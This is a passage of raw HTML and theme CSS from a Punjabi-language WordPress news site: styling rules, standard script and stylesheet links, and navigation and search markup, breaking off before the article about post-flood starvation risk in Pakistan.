    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/30528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%ad%e0%a8%bf%e0%a8%86%e0%a8%a8%e0%a8%95-%e0%a8%b9%e0%a9%9c%e0%a9%8d%e0%a8%b9%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%be%e0%a8%85%e0%a8%a6-%e0%a8%aa%e0%a8%be%e0%a8%95/" />
<link rel='shortlink' href='https://panjabilok.net/?p=30528' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-30528 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਭਿਆਨਕ ਹੜ੍ਹਾਂ ਤੋਂ ਬਾਅਦ ਪਾਕਿ &#8216;ਚ ਭੁੱਖਮਰੀ ਦਾ ਖਤਰਾ-ਇਕਬਾਲ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
